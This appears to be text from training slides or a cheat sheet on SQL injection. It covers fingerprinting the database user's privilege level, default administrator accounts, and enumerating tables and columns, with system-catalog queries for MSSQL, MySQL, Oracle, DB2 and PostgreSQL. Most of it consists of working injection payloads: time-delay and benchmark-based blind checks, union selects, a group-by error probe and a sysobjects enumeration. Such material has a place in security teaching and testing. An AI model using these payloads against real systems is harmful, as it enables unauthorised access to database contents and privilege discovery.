 Identify User Level Privilege
There are several SQL built-in scalar functions that will work in
most SQL implementations:
user or current_user, session_user, system_user
' and 1 in (select user ) --
'; if user ='dbo' waitfor delay '0:0:5 '--
' union select if( user() like 'root@%',
benchmark(50000,sha1('test')), 'false' );
DB Administrators
Default administrator accounts include sa, system, sys,
dba, admin, root and so on
The dbo is a user that has implied permissions to perform
all activities on the database
Any object created by any member of the sysadmin fixed
server role automatically belongs to the dbo
Discover DB Structure
Determine table and column names
' group by columnnames having 1=1 --
Discover column name types
' union select sum(columnname ) from tablename --
Enumerate user defined tables
' and 1 in (select min(name) from sysobjects where
xtype = 'U' and name > '.') --
Column Enumeration in DB
MSSQL
SELECT name FROM syscolumns WHERE
id = (SELECT id FROM sysobjects
WHERE name = 'tablename')
sp_columns tablename
MySQL
show columns from tablename
Oracle
SELECT * FROM all_tab_columns
WHERE table_name='tablename'
DB2
SELECT * FROM syscat.columns
WHERE tabname= 'tablename'
PostgreSQL
SELECT attnum,attname from
pg_class, pg_attribute
WHERE relname= 'tablename'
AND pg_class.oid=attrelid
AND attnum > 0